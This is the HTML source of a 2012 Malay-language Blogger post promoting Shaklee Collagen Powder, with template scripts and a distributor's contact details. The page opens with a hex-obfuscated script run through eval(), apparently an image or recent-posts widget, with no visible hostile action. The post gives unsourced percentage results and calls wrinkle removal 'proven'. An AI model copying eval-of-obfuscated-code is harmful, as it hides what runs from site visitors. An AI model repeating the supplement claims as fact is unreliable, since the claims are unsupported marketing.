c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3129867131256490351&amp;zx=cfc515dd-f664-4e26-8a1d-757003cb3856' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3129867131256490351&amp;zx=cfc515dd-f664-4e26-8a1d-757003cb3856' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
<li><a href='http://www.diarivitamin.com'>Home</a></li>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='#' target='https://www.pinterest.com/hadhatina/'><span class='fa fa-pinterest'></span></a></li>
<li><a href='https://facebook.com/hadhatina/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='#' target='https://www.pinterest.com/hadhatina/'><span class='fa fa-instagram'></span></a></li>
<li><a href='https://youtube.com/user/hadhatina/' target='_blank'><span class='fa fa-youtube'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.diarivitamin.com/' style='display: block'>
<img alt='Diari Vitamin' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNWUUjN-HIq8PZEmDFX4etGdKOd68Eu9vBH3-cQYGnsctw0KBGIMhbNDj_-LjMyiqDkDzwz5cV06CsLoBiweUSx7-Qg1CnabI6elB4sbdbNhZpMiR89VPavl8HhwPMJiwnZo4ihb895h0/s1600/header.jpg' style='display: block'/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='http://www.diarivitamin.com/'>Home</a></li>
<li><a href='http://www.diarivitamin.com/p/profil.html'>Profile</a></li>
<li><a href='#'>Shaklee</a>
<ul class='sub-menu'>
<li><a href='http://www.diarivitamin.com/p/produk-shaklee.html'>Produk Shaklee</a></li>
<li><a href='http://www.diarivitamin.com/p/senarai-pengedar.html'>Senarai Pengedar</a></li>
<li><a href='http://www.diarivitamin.com/p/sijil-halal.html'>Sijil Halal 2023</a></li>
</ul>
</li>
<li><a href='http://www.diarivitamin.com/p/daftar-ahli.html'>Daftar Ahli</a></li>
<li><a href='http://www.diarivitamin.com/p/beli-online.html'>Beli Online</a></li>
<li><a href='http://www.diarivitamin.com/p/disclaimer.html'>Disclaimer</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s400/Screen+shot+2012-07-25+at+12.11.14+PM.png' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='8190588597393206669' itemprop='postId'/>
<a name='8190588597393206669'></a>
<h1 class='post-title entry-title'>
Fakta-fakta Tentang Shaklee Collagen Powder
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>posted by <a href='https://www.blogger.com/profile/05916002201675335254'>Hadhatina Mkb</a></abbr>
</span>
<span class='article_timestamp'>
on 8/06/2012
</span>
<span class='article_comment_link'>
<a href='http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html#comment-form' onclick=''>No Comments</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-8190588597393206669'>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">Bermacam jenis produk kolagen terdapat di pasaran. Daripada serbuk, minuman hinggalah yang mentah. Namun, bagi pengguna tegar produk Shaklee pasti gembira kerana Shaklee juga mempunyai suplemen kolagennya.</span><br />
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Shaklee Collagen Powder" border="0" height="389" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s400/Screen+shot+2012-07-25+at+12.11.14+PM.png" style="margin-left: auto; margin-right: auto;" title="Shaklee Collagen Powder" width="400" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif; font-size: x-small;">Shaklee Collagen Powder</span></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s1600/Screen+shot+2012-07-25+at+12.11.14+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<h3>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">Fakta - fakta tentang Shaklee Collagen Powder</span></h3>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><span class="Apple-style-span" style="color: #111111;"></span></span></div>
<ul style="line-height: 1.4; list-style-image: initial; list-style-position: initial; list-style-type: disc; margin-bottom: 0.5em; margin-left: 0px; margin-right: 0px; margin-top: 0.5em; padding-bottom: 0px; padding-left: 2.5em; padding-right: 2.5em; padding-top: 0px;">
<li style="border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-color: initial; border-top-style: none; border-top-width: initial; border-width: initial; margin-bottom: 0.25em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; text-indent: 0px;"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">Shaklee Collagen Powder merupakan supplement kolagen hebat yang mengandungi 4000mg proprietri RSS (Red Snapper Scale) Collagen, kolagen yang berkualiti tinggi dan tulen diekstrak daripada sisik ikan merah. Kolagen bermolekul sangat ringan Shaklee kira-kira 1000 dalton* dapat diserap dengan mudah dan dapat membantu kepada peningkatan sintesis kolagen dalam tubuh</span></li>
<li style="border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-color: rgba(128, 128, 128, 0.496094); border-top-style: none; border-top-width: 1px; border-width: initial; margin-bottom: 0.25em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; text-indent: 0px;"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">Tujuh bahan utama termasuk ekstrak biji benih camelia japonica, ekstrak Pfaffia, kolagen ikan ekstrak kerangan ,Lactobaciliu acidophilus, Vitamin-C dan B yang digabungkan untuk meningkatkan keberkesanan kolagen RSS dan menyokong kecantikan anda dari dalam ke luaran</span></li>
<li style="border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-color: rgba(128, 128, 128, 0.496094); border-top-style: none; border-top-width: 1px; border-width: initial; margin-bottom: 0.25em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; text-indent: 0px;"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">Shaklee Collagen Powder mudah larut dengan minuman dan makanan kegemaran anda . Setiap hidanagn dipek di dalam satu uncang memudahkan anda mengunakan nyasecara segera pada bila2 masa</span></li>
</ul>
<h3>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><span class="Apple-style-span" style="line-height: 25px;">Kesan pengambilan Shaklee Collagen Powder</span></span></h3>
<div>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><span class="Apple-style-span" style="line-height: 25px;"><br /></span></span></div>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><span class="Apple-style-span" style="color: #111111; line-height: 20px;"><span class="Apple-style-span" style="line-height: 19px;"><span class="hasCaption">&#9829; Meningkatkan kelembapan kulit ~ 90%<br />&#9829; Mengurangkan kekasaran &amp; kekeringan ~ 75%<br />&#9829; Meningkatkan dalam penampilan keseluruhan ~ 71%</span></span></span></span><br />
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><span class="Apple-style-span" style="color: #111111; line-height: 20px;"><span class="Apple-style-span" style="line-height: 19px;"><span class="hasCaption"><span class="text_exposed_show">&#9829; Meningkatkan kelembutan &amp; kelicinan ~ 69%<br />&#9829; Meningkatkan pemakaian kekal mekap ~ 60%<br />&#9829; Meningkatkan keanjalan, ketegangan &amp; elastisiti ~ 55%<br />&#9829; Meningkatkan ketebalan rambut ~ 54%<br />&#9829; Meningkatkan keserian, tona &amp; warna kulit ~ 50%<br />&#9829; Mengurangkan garis-garis halus &amp; kedut-kedutan ~ 18%</span></span></span></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="color: #111111; line-height: 20px;"><span class="Apple-style-span" style="line-height: 19px;"><span class="hasCaption"><span class="text_exposed_show"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span></span></span></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="color: #111111; line-height: 20px;"><span class="Apple-style-span" style="line-height: 19px;"><span class="hasCaption"><span class="text_exposed_show"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span></span></span></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="color: #111111; line-height: 20px;"><span class="Apple-style-span" style="line-height: 19px;"><span class="hasCaption"><span class="text_exposed_show"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span></span></span></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="color: #111111; line-height: 20px;"><span class="Apple-style-span" style="line-height: 19px;"><span class="hasCaption"><span class="text_exposed_show"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">Faedah tambahan :: Menyokong kesihatan sesendi dan menguatkan tulang. Membantu mengekalkan otot di dlm mata supaya lembut.</span></span></span></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="color: #111111; line-height: 20px;"><span class="Apple-style-span" style="line-height: 19px;"><span class="hasCaption"><span class="text_exposed_show"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span></span></span></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="line-height: 20px;"><span class="Apple-style-span" style="line-height: 19px;"></span></span></div>
<div style="text-align: center;">
<span class="hasCaption"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><i><b><span class="Apple-style-span" style="color: #111111;">Terbukti dapat memperbaiki testur kulit wajah &amp; menghilangkan kedutan selepas menggunakan selama </span><span class="Apple-style-span" style="color: blue;">8 minggu</span><span class="Apple-style-span" style="color: #111111;">*</span></b></i></span></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbVixkM2szmau2Q_9nb5K7uV5jiBMGtXvT-ZHfh38_XjGok9NNd9A4PeE3w7PPVcMiXGUjPxfikE5Z_2kyjUa2ajXuKyOjUfI1tHvDHPCTBtkERTvYLBF_J9DifrhLcIGzDlWh4AsQ9b7U/s1600/kesan_kolagen_shaklee.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Kesan pengambilan Shaklee Collagen Powder" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbVixkM2szmau2Q_9nb5K7uV5jiBMGtXvT-ZHfh38_XjGok9NNd9A4PeE3w7PPVcMiXGUjPxfikE5Z_2kyjUa2ajXuKyOjUfI1tHvDHPCTBtkERTvYLBF_J9DifrhLcIGzDlWh4AsQ9b7U/s640/kesan_kolagen_shaklee.jpg" title="Kesan pengambilan Shaklee Collagen Powder" width="598" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span class="Apple-style-span" style="color: #111111; font-family: Arial, Helvetica, sans-serif;"><span class="Apple-style-span" style="line-height: 25px;"><span class="Apple-style-span" style="font-size: x-small;">Kesan pengambilan Shaklee Collagen Powder</span></span></span></td></tr>
</tbody></table>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span><br />
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">Sila hubungi saya utk sebarang pertanyaan dan pesanan:&nbsp;</span><br />
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">&nbsp;Hadhatina Mkb&nbsp;</span><br />
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">&#9829; Shaklee Independent Distributor [ ID No : 846060 ]&nbsp;</span><br />
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">&#9829; Contact No | WhatsApp :019 293 9886&nbsp;</span><br />
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">&#9829; Emel : hadhatina@yoursupermom.net&nbsp;</span><br />
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;">&#9829; Laman web: yoursupermom.blogspot.com</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Share It &#8212;</li>
<li class='facebook_share'>
<a href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html&title=Fakta-fakta Tentang Shaklee Collagen Powder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='twitter_share'>
<a href='http://twitter.com/share?url=http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html&title=Fakta-fakta Tentang Shaklee Collagen Powder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>
<span class='share-text'>Twitter</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html&title=Fakta-fakta Tentang Shaklee Collagen Powder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
